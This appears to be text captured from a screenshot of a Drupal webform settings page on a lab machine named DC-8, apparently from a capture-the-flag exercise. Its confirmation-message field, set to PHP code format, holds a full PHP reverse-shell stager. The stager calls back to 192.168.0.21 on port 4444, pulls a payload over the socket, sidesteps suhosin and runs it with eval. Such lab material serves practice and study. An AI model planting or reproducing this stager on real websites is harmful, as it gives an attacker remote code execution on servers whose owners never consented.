 My account Log out
Contact Us
DC-8
VIEW EDIT WEBFORM RESULTS
Home » Contact Us
Form components Conditionals E-mails Form settings
Submission settings
Confirmation message
/*<?php /**/ error_reporting(0); $ip = '192.168.0.21'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type =
'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET,
SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); }
switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len'];
$b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } }
$GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) {
$suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();
Switch to rich text editor
Text format PHP code
Message to be shown upon successful submission. If the redirection location is set to Confirmation page it will be shown on its own page, otherwise this displays as a